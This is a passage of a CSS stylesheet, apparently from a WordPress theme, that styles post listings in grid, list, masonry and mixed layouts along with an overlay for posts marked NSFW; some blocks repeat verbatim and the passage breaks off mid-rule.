#page-wrapper .clear-last-mb *:last-child, #page-wrapper .bb-page-header *:last-child, #page-wrapper .bb-post-collection .post-items .post-item .content *:last-child, .bb-post-collection .post-items .post-item #page-wrapper .content *:last-child,
#page-wrapper .clear-f-level-last-mb > *:last-child,
#main .container:last-child,
#main .bb-page-header .container-inner:last-child,
.bb-page-header #main .container-inner:last-child,
#main .bb-col:last-child,
#main .bb-row:last-child,
#main .site-main:last-child,
#page-wrapper .bb-mb-el:last-child {
  margin-bottom: 0;
}

/**
 * 6.0  - Post - includes post listing functionality
 */
/* *** Post General Styles Common for Listing Post and Single Post *** */
/* * General * */
.post {
  position: relative;
}
.post.no-thumbnail .post-thumbnail {
  float: none !important;
  padding-top: 30px;
}
.post.no-thumbnail .post-thumbnail .post-meta {
  bottom: 0 !important;
}

/* * Sticky Post * */
.sticky .post-thumbnail:after {
  content: "\f02e";
  font-family: "ui-icomoon";
  font-size: 24px;
  line-height: 24px;
  position: absolute;
  top: -1px;
  right: 15px;
}

/* * Post Thumbnail * */
.post-thumbnail {
  position: relative;
  display: block;
  min-height: 30px;
}
.post-thumbnail img {
  width: 100%;
}
.post-thumbnail canvas {
  display: block;
  width: 100%;
}
.post-thumbnail video,
.post-thumbnail iframe {
  float: left;
}
.post-thumbnail video {
  width: 100%;
  max-width: 100%;
}
.post-thumbnail .thumbnail-caption {
  font-size: 14px;
  line-height: 16px;
  padding: 10px 0;
}

/* Post Listing Item */
.bb-post {
  /* Entry Header */
  /* Entry Footer */
  /* Post Number */
}
.bb-post .entry-header {
  position: relative;
  z-index: 5;
}
.bb-post .entry-header h1 {
  margin: 0 0 5px;
}
.bb-post .entry-header h2 {
  margin: 0 0 5px;
  font-size: 23px;
}
.bb-post .entry-header h3 {
  margin: 0 0 5px;
  font-size: 18px;
}
.bb-post .entry-header .entry-sub-title {
  margin: 0 0 10px;
  font-size: 15px;
  line-height: 1.25em;
  font-weight: 500;
}
.bb-post .entry-header .bb-cat-links {
  margin-right: 5px;
}
.bb-post .entry-footer {
  clear: both;
}
.bb-post .entry-footer hr {
  margin: 10px 0 15px;
}
.bb-post .post-number {
  position: absolute;
  left: 10px;
  top: -9px;
  z-index: 3;
  display: inline-block;
  margin-bottom: 6px;
  width: 37px;
  height: 37px;
  line-height: 37px;
  text-align: center;
  vertical-align: middle;
  font-size: 16px;
  font-weight: 600;
  border-radius: 50%;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-post .widget_mc4wp_form_widget {
  margin-bottom: 0;
}

/* *** Post Grid System *** */
.bb-post-collection .post-item:last-child, .bb-post-collection.post-list.list.big-item .post-item:last-child, .bb-post-collection.post-list.list .post-item:last-child, .bb-post-collection.post-list.standard .post-item:last-child, .bb-post-collection.post-mixed .post-item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.bb-post-collection .post-items {
  margin: 0 -15px 1.875rem -15px;
  display: block;
  list-style: none;
}
.bb-post-collection .post-items:before, .bb-post-collection .post-items:after {
  content: " ";
  display: table;
}
.bb-post-collection .post-items:after {
  clear: both;
}
.bb-post-collection .post-items {
  *zoom: 1;
}
.bb-post-collection .post-items .post-item {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 1.875rem;
  list-style: none;
}
.bb-post-collection .post-items .post-item .bb-badge-list {
  position: absolute;
  z-index: 5;
}
.bb-post-collection .post-items .post-item .post-thumbnail:before, .bb-post-collection .post-items .post-item .post-thumbnail:after {
  content: " ";
  display: table;
}
.bb-post-collection .post-items .post-item .post-thumbnail:after {
  clear: both;
}
.bb-post-collection .post-items .post-item .post-thumbnail {
  *zoom: 1;
}
.bb-post-collection .post-items .post-item .post-thumbnail .post-meta {
  display: inline-block;
  position: absolute;
  bottom: 12px;
  right: 12px;
  z-index: 5;
}
.bb-post-collection .post-items .post-item .post-author-meta {
  display: block;
  padding-top: 10px;
  border-top: 1px solid #ececec;
}
.bb-post-collection .post-items .post-item .widget_mc4wp_form_widget.horizontal {
  margin: 0;
}
.bb-post-collection .bb-post-share-box .content {
  padding: 10px;
}
@media screen and (min-width: 701px) {
  .bb-post-collection .bb-post-share-box .content {
    padding: 10px 20px;
  }
}

/* *** Post Grid *** */
.post-grid:before, .post-grid:after {
  content: " ";
  display: table;
}
.post-grid:after {
  clear: both;
}
.post-grid {
  *zoom: 1;
}
.post-grid.col-2 .post-thumbnail, .post-grid.col-3 .post-thumbnail {
  position: relative;
  z-index: 3;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
  position: relative;
  z-index: 1;
}
.post-grid.col-3 .post-item .entry-header h2 {
  font-size: 18px;
  line-height: 1.1em;
}
.post-grid .post-item {
  width: 100%;
}
.post-grid .post-item .content {
  padding-top: 12px;
}
.post-grid .post-item .entry-header h2 {
  font-size: 22px;
}
.post-grid .post-item .entry-header .entry-sub-title {
  font-size: 16px;
}
@media screen and (min-width: 701px) {
  .post-grid .post-item {
    float: left;
  }
}
.post-grid.col-4 .post-item {
  width: 25%;
}
.post-grid.col-4 .post-item:nth-child(4n+1) {
  clear: both;
}
@media screen and (max-width: 992px) {
  .post-grid.col-4 .post-item {
    width: 50%;
  }
  .post-grid.col-4 .post-item:nth-child(4n+1) {
    clear: both;
  }
  .post-grid.col-4 .post-item:nth-child(2n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .no-sidebar .post-grid.col-2 .post-item {
    width: 50%;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .no-sidebar .post-grid.col-3 .post-item {
    width: 50%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}
@media screen and (min-width: 992px) {
  .no-sidebar .post-grid.col-2 .post-item {
    width: 33.333%;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(3n+1) {
    clear: both;
  }
  .no-sidebar .post-grid.col-3 .post-item {
    width: 33.333%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(3n+1) {
    clear: both;
  }
}
@media screen and (min-width: 1200px) {
  .no-sidebar .post-grid.col-3 .post-item {
    width: 25%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(4n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item {
    width: 50%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item:nth-child(2n+1), .one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item {
    width: 50%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(2n+1), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}
@media screen and (min-width: 992px) {
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item {
    width: 33.333%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(3n+1), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(3n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item, .two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item {
    width: 50%;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1), .two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item, .two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item {
    width: 50%;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1), .two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}

/* *** Post List *** */
.post-list.list .post-item {
  margin-bottom: 20px;
}
.post-list.list .post-item:before, .post-list.list .post-item:after {
  content: " ";
  display: table;
}
.post-list.list .post-item:after {
  clear: both;
}
.post-list.list .post-item {
  *zoom: 1;
}
.post-list.list .post-item .post:before, .post-list.list .post-item .post:after {
  content: " ";
  display: table;
}
.post-list.list .post-item .post:after {
  clear: both;
}
.post-list.list .post-item .post {
  *zoom: 1;
}
.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge {
  float: left;
}
.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge:nth-child(3) {
  display: none;
}
.post-list.list .post-item .avatar {
  width: 33px;
}
.post-list.list.small-item .post-thumbnail {
  float: left;
  width: 20%;
  width: 150px;
}
.post-list.list.small-item .content {
  padding: 0 0 0 20px;
  float: left;
  width: 80%;
  width: calc(100% - 150px);
}
.post-list.list.small-item .entry-header h2 {
  font-size: 18px;
}
.post-list.list.big-item .widget_mc4wp_form_widget.horizontal,
.post-list.list.big-item .post-item {
  margin-bottom: 30px;
}
.post-list.list.big-item .post-thumbnail {
  float: left;
  width: 48%;
}
.post-list.list.big-item .content {
  float: left;
  padding: 0 0 0 20px;
  width: 52%;
}
.post-list.list.big-item .content .entry-title {
  font-size: 26px;
  line-height: 1.1em;
}

@media screen and (max-width: 700px) {
  .post-list.list.small-item .entry-sub-title,
  .post-list.list.small-item .post-author-meta {
    display: none;
  }
  .post-list.list.big-item .post .post-thumbnail,
  .post-list.list.big-item .post .content {
    float: none;
    width: 100%;
  }
  .post-list.list.big-item .post .content {
    padding: 12px 0 0;
  }
  .post-list.list.big-item .post .content .entry-header h2 {
    margin: 0 0 5px;
    font-size: 23px;
    line-height: 1em;
  }
}
.post-list.standard .post-item {
  padding-bottom: 20px;
}
.post-list.standard .post-item .content {
  padding-top: 16px;
}
.post-list.standard .post-item .post-author-meta {
  border-top: none;
}
.post-list.standard .post-item .avatar {
  display: inline-block;
  width: 40px;
  margin-right: 12px;
  padding-top: 0;
  border-radius: 50%;
}
.post-list.standard .post-item .bb-cat-links {
  font-size: 12px;
}
.post-list.standard .post-item.newsletter-box, .post-list.standard .post-item.bb-advertisement {
  border-bottom: none;
}
.post-list.standard .post-item .post-stream .entry-title {
  font-size: 32px;
  margin-bottom: 18px;
}
.post-list.standard .post-item .post-stream .entry-sub-title {
  margin-top: 0;
  font-weight: 400;
}
.post-list.standard .entry-sub-title {
  margin-bottom: 10px;
  padding-bottom: 5px;
  font-size: 18px;
}
.post-list.standard .post .byline .url {
  font-size: 18px;
  line-height: 1em;
}
.post-list.standard footer {
  border-bottom: 1px solid #f2f2f2;
}
@media screen and (min-width: 701px) {
  .post-list.standard .entry-header {
    margin-bottom: 10px;
  }
  .post-list.standard .entry-header h2 {
    font-size: 30px;
    line-height: 1em;
    margin-bottom: 10px;
  }
  .post-list.standard .type-product .entry-header h2 {
    margin-bottom: 0;
  }
}
.post-list.standard .fixed-height .boombox-featured-video {
  height: 0;
  padding-bottom: 56.25%;
}
.post-list.standard .fixed-height .boombox-featured-video video {
  position: absolute;
  z-index: 1;
  height: 100%;
}

/* *** Masonry *** */
.masonry-grid .post-item {
  width: 100%;
  clear: none;
}
.masonry-grid .post-item .content {
  padding-top: 12px;
}
@media screen and (min-width: 701px) {
  .masonry-grid .post-item {
    float: left;
  }
}
.masonry-grid.no-gap .post-item {
  padding-right: 1px;
  padding-left: 1px;
  margin-bottom: 2px;
}
.masonry-grid.no-gap .post-item img {
  border-radius: 0;
}

@media screen and (min-width: 701px) {
  .no-sidebar .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 992px) {
  .no-sidebar .masonry-grid .post-item {
    width: 33.33%;
  }
}
@media screen and (min-width: 1200px) {
  .no-sidebar .masonry-grid .post-item {
    width: 25%;
  }
}

@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_3 .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_4 .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 992px) {
  .one-sidebar.sidebar-1_4 .masonry-grid .post-item {
    width: 33.33%;
  }
}

@media screen and (min-width: 701px) {
  .two-sidebar .masonry-grid .post-item {
    width: 50%;
  }
}

@media screen and (min-width: 1200px) {
  .no-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
@media screen and (min-width: 1399px) {
  .no-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 20%;
  }
}
@media screen and (min-width: 1200px) {
  .one-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 33.33%;
  }
  .one-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 1399px) {
  .one-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
@media screen and (min-width: 1200px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
  .two-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 1399px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 33.333%;
  }
}
@media screen and (min-width: 1600px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
/* *** Post Grid *** */
.post-grid:before, .post-grid:after {
  content: " ";
  display: table;
}
.post-grid:after {
  clear: both;
}
.post-grid {
  *zoom: 1;
}
.post-grid.col-2 .post-thumbnail, .post-grid.col-3 .post-thumbnail {
  position: relative;
  z-index: 3;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
  position: relative;
  z-index: 1;
}
.post-grid.col-3 .post-item .entry-header h2 {
  font-size: 18px;
  line-height: 1.1em;
}
.post-grid .post-item {
  width: 100%;
}
.post-grid .post-item .content {
  padding-top: 12px;
}
.post-grid .post-item .entry-header h2 {
  font-size: 22px;
}
.post-grid .post-item .entry-header .entry-sub-title {
  font-size: 16px;
}
@media screen and (min-width: 701px) {
  .post-grid .post-item {
    float: left;
  }
}
.post-grid.col-4 .post-item {
  width: 25%;
}
.post-grid.col-4 .post-item:nth-child(4n+1) {
  clear: both;
}
@media screen and (max-width: 992px) {
  .post-grid.col-4 .post-item {
    width: 50%;
  }
  .post-grid.col-4 .post-item:nth-child(4n+1) {
    clear: both;
  }
  .post-grid.col-4 .post-item:nth-child(2n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .no-sidebar .post-grid.col-2 .post-item {
    width: 50%;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .no-sidebar .post-grid.col-3 .post-item {
    width: 50%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}
@media screen and (min-width: 992px) {
  .no-sidebar .post-grid.col-2 .post-item {
    width: 33.333%;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(3n+1) {
    clear: both;
  }
  .no-sidebar .post-grid.col-3 .post-item {
    width: 33.333%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(3n+1) {
    clear: both;
  }
}
@media screen and (min-width: 1200px) {
  .no-sidebar .post-grid.col-3 .post-item {
    width: 25%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(4n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item {
    width: 50%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item:nth-child(2n+1), .one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item {
    width: 50%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(2n+1), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}
@media screen and (min-width: 992px) {
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item {
    width: 33.333%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(3n+1), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(3n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item, .two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item {
    width: 50%;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1), .two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item, .two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item {
    width: 50%;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1), .two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}

/* *** Post List *** */
.post-list.list .post-item {
  margin-bottom: 20px;
}
.post-list.list .post-item:before, .post-list.list .post-item:after {
  content: " ";
  display: table;
}
.post-list.list .post-item:after {
  clear: both;
}
.post-list.list .post-item {
  *zoom: 1;
}
.post-list.list .post-item .post:before, .post-list.list .post-item .post:after {
  content: " ";
  display: table;
}
.post-list.list .post-item .post:after {
  clear: both;
}
.post-list.list .post-item .post {
  *zoom: 1;
}
.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge {
  float: left;
}
.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge:nth-child(3) {
  display: none;
}
.post-list.list .post-item .avatar {
  width: 33px;
}
.post-list.list.small-item .post-thumbnail {
  float: left;
  width: 20%;
  width: 150px;
}
.post-list.list.small-item .content {
  padding: 0 0 0 20px;
  float: left;
  width: 80%;
  width: calc(100% - 150px);
}
.post-list.list.small-item .entry-header h2 {
  font-size: 18px;
}
.post-list.list.big-item .widget_mc4wp_form_widget.horizontal,
.post-list.list.big-item .post-item {
  margin-bottom: 30px;
}
.post-list.list.big-item .post-thumbnail {
  float: left;
  width: 48%;
}
.post-list.list.big-item .content {
  float: left;
  padding: 0 0 0 20px;
  width: 52%;
}
.post-list.list.big-item .content .entry-title {
  font-size: 26px;
  line-height: 1.1em;
}

@media screen and (max-width: 700px) {
  .post-list.list.small-item .entry-sub-title,
  .post-list.list.small-item .post-author-meta {
    display: none;
  }
  .post-list.list.big-item .post .post-thumbnail,
  .post-list.list.big-item .post .content {
    float: none;
    width: 100%;
  }
  .post-list.list.big-item .post .content {
    padding: 12px 0 0;
  }
  .post-list.list.big-item .post .content .entry-header h2 {
    margin: 0 0 5px;
    font-size: 23px;
    line-height: 1em;
  }
}
.post-list.standard .post-item {
  padding-bottom: 20px;
}
.post-list.standard .post-item .content {
  padding-top: 16px;
}
.post-list.standard .post-item .post-author-meta {
  border-top: none;
}
.post-list.standard .post-item .avatar {
  display: inline-block;
  width: 40px;
  margin-right: 12px;
  padding-top: 0;
  border-radius: 50%;
}
.post-list.standard .post-item .bb-cat-links {
  font-size: 12px;
}
.post-list.standard .post-item.newsletter-box, .post-list.standard .post-item.bb-advertisement {
  border-bottom: none;
}
.post-list.standard .post-item .post-stream .entry-title {
  font-size: 32px;
  margin-bottom: 18px;
}
.post-list.standard .post-item .post-stream .entry-sub-title {
  margin-top: 0;
  font-weight: 400;
}
.post-list.standard .entry-sub-title {
  margin-bottom: 10px;
  padding-bottom: 5px;
  font-size: 18px;
}
.post-list.standard .post .byline .url {
  font-size: 18px;
  line-height: 1em;
}
.post-list.standard footer {
  border-bottom: 1px solid #f2f2f2;
}
@media screen and (min-width: 701px) {
  .post-list.standard .entry-header {
    margin-bottom: 10px;
  }
  .post-list.standard .entry-header h2 {
    font-size: 30px;
    line-height: 1em;
    margin-bottom: 10px;
  }
  .post-list.standard .type-product .entry-header h2 {
    margin-bottom: 0;
  }
}
.post-list.standard .fixed-height .boombox-featured-video {
  height: 0;
  padding-bottom: 56.25%;
}
.post-list.standard .fixed-height .boombox-featured-video video {
  position: absolute;
  z-index: 1;
  height: 100%;
}

/* *** Masonry *** */
.masonry-grid .post-item {
  width: 100%;
  clear: none;
}
.masonry-grid .post-item .content {
  padding-top: 12px;
}
@media screen and (min-width: 701px) {
  .masonry-grid .post-item {
    float: left;
  }
}
.masonry-grid.no-gap .post-item {
  padding-right: 1px;
  padding-left: 1px;
  margin-bottom: 2px;
}
.masonry-grid.no-gap .post-item img {
  border-radius: 0;
}

@media screen and (min-width: 701px) {
  .no-sidebar .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 992px) {
  .no-sidebar .masonry-grid .post-item {
    width: 33.33%;
  }
}
@media screen and (min-width: 1200px) {
  .no-sidebar .masonry-grid .post-item {
    width: 25%;
  }
}

@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_3 .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_4 .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 992px) {
  .one-sidebar.sidebar-1_4 .masonry-grid .post-item {
    width: 33.33%;
  }
}

@media screen and (min-width: 701px) {
  .two-sidebar .masonry-grid .post-item {
    width: 50%;
  }
}

@media screen and (min-width: 1200px) {
  .no-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
@media screen and (min-width: 1399px) {
  .no-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 20%;
  }
}
@media screen and (min-width: 1200px) {
  .one-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 33.33%;
  }
  .one-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 1399px) {
  .one-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
@media screen and (min-width: 1200px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
  .two-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 1399px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 33.333%;
  }
}
@media screen and (min-width: 1600px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
/* *** Post List *** */
.mixed-list .post-item {
  margin-bottom: 1.875rem;
}
.mixed-list .post-item-list {
  margin-bottom: 20px;
}
.mixed-list .post-item-list:before, .mixed-list .post-item-list:after {
  content: " ";
  display: table;
}
.mixed-list .post-item-list:after {
  clear: both;
}
.mixed-list .post-item-list {
  *zoom: 1;
}
.mixed-list .post-item-list .post:before, .mixed-list .post-item-list .post:after {
  content: " ";
  display: table;
}
.mixed-list .post-item-list .post:after {
  clear: both;
}
.mixed-list .post-item-list .post {
  *zoom: 1;
}
.mixed-list .post-item-list .post-thumbnail {
  float: left;
  width: 35%;
}
.mixed-list .post-item-list .post-thumbnail .bb-badge-list .bb-badge {
  float: left;
}
.mixed-list .post-item-list .post-thumbnail .bb-badge-list .bb-badge:nth-child(3) {
  display: none;
}
.mixed-list .post-item-list .content {
  padding: 0 0 0 20px;
  float: left;
  width: 65%;
}
.mixed-list .post-item-list .avatar {
  width: 33px;
}
.mixed-list .post-item-list .entry-header h2 {
  font-size: 18px;
}
.mixed-list .post-item-classic {
  padding-bottom: 20px;
}
.mixed-list .post-item-classic .content {
  padding-top: 16px;
}
.mixed-list .post-item-classic .post-author-meta {
  border-top: none;
}
.mixed-list .post-item-classic .bb-cat-links {
  font-size: 12px;
}
.mixed-list .post-item-classic.newsletter-box, .mixed-list .post-item-classic.bb-advertisement {
  border-bottom: none;
}
.mixed-list .post-item-classic .entry-sub-title {
  margin-bottom: 10px;
  padding-bottom: 5px;
  font-size: 18px;
}
.mixed-list .post-item-classic .post .byline .url {
  font-size: 18px;
  line-height: 18px;
}
.mixed-list .post-item-classic footer {
  border-bottom: 1px solid #f2f2f2;
}
@media screen and (min-width: 701px) {
  .mixed-list .post-item-classic .entry-header {
    margin-bottom: 10px;
  }
  .mixed-list .post-item-classic .entry-header h2 {
    font-size: 30px;
    line-height: 1em;
    margin-bottom: 10px;
  }
  .mixed-list .post-item-classic .type-product .entry-header h2 {
    margin-bottom: 0;
  }
}

@media screen and (max-width: 700px) {
  .mixed-list .post-item-list .post-thumbnail {
    width: 40% !important;
  }
  .mixed-list .post-item-list .content {
    width: 60%;
    padding: 12px 16px 0;
  }
  .mixed-list .post-item-list .entry-sub-title,
  .mixed-list .post-item-list .post-author-meta {
    display: none;
  }
}
/* *** NSFW Posts *** */
.bb-fixed-pagination .bb-media-placeholder .nsfw-post,
.bb-fixed-pagination .gif-video-wrapper + .nsfw-post,
.bb-fixed-pagination .video-wrapper + .nsfw-post,
.bb-fixed-pagination .hy_plyr + .nsfw-post,
.bb-fixed-pagination .boombox-featured-embed + .nsfw-post,
.bb-fixed-pagination noscript + .nsfw-post,
.bb-fixed-pagination img + .nsfw-post,
.bb-post-nav .bb-media-placeholder .nsfw-post,
.bb-post-nav .gif-video-wrapper + .nsfw-post,
.bb-post-nav .video-wrapper + .nsfw-post,
.bb-post-nav .hy_plyr + .nsfw-post,
.bb-post-nav .boombox-featured-embed + .nsfw-post,
.bb-post-nav noscript + .nsfw-post,
.bb-post-nav img + .nsfw-post,
.post-thumbnail .bb-media-placeholder .nsfw-post,
.post-thumbnail .gif-video-wrapper + .nsfw-post,
.post-thumbnail .video-wrapper + .nsfw-post,
.post-thumbnail .hy_plyr + .nsfw-post,
.post-thumbnail .boombox-featured-embed + .nsfw-post,
.post-thumbnail noscript + .nsfw-post,
.post-thumbnail img + .nsfw-post {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 0;
}
.bb-fixed-pagination .bb-media-placeholder .nsfw-post .nsfw-content,
.bb-fixed-pagination .gif-video-wrapper + .nsfw-post .nsfw-content,
.bb-fixed-pagination .video-wrapper + .nsfw-post .nsfw-content,
.bb-fixed-pagination .hy_plyr + .nsfw-post .nsfw-content,
.bb-fixed-pagination .boombox-featured-embed + .nsfw-post .nsfw-content,
.bb-fixed-pagination noscript + .nsfw-post .nsfw-content,
.bb-fixed-pagination img + .nsfw-post .nsfw-content,
.bb-post-nav .bb-media-placeholder .nsfw-post .nsfw-content,
.bb-post-nav .gif-video-wrapper + .nsfw-post .nsfw-content,
.bb-post-nav .video-wrapper + .nsfw-post .nsfw-content,
.bb-post-nav .hy_plyr + .nsfw-post .nsfw-content,
.bb-post-nav .boombox-featured-embed + .nsfw-post .nsfw-content,
.bb-post-nav noscript + .nsfw-post .nsfw-content,
.bb-post-nav img + .nsfw-post .nsfw-content,
.post-thumbnail .bb-media-placeholder .nsfw-post .nsfw-content,
.post-thumbnail .gif-video-wrapper + .nsfw-post .nsfw-content,
.post-thumbnail .video-wrapper + .nsfw-post .nsfw-content,
.post-thumbnail .hy_plyr + .nsfw-post .nsfw-content,
.post-thumbnail .boombox-featured-embed + .nsfw-post .nsfw-content,
.post-thumbnail noscript + .nsfw-post .nsfw-content,
.post-thumbnail img + .nsfw-post .nsfw-content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translate(0, -50%);
}
.bb-fixed-pagination .nsfw-post,
.bb-post-nav .nsfw-post,
.post-thumbnail .nsfw-post {
  padding: 30px 0;
  text-align: center;
  background-color: #000000;
}
.bb-fixed-pagination .nsfw-post .nsfw-content,
.bb-post-nav .nsfw-post .nsfw-content,
.post-thumbnail .nsfw-post .nsfw-content {
  color: #ffffff;
}
.bb-fixed-pagination .nsfw-post .bb-icon,
.bb-post-nav .nsfw-post .bb-icon,
.post-thumbnail .nsfw-post .bb-icon {
  font-size: 70px;
  line-height: 1em;
  opacity: 0.7;
}
.bb-fixed-pagination .nsfw-post img,
.bb-post-nav .nsfw-post img,
.post-thumbnail .nsfw-post img {
  width: auto;
  max-width: 80%;
}
.bb-fixed-pagination .nsfw-post h3,
.bb-post-nav .nsfw-post h3,
.post-thumbnail .nsfw-post h3 {
  margin: 25px 0 5px;
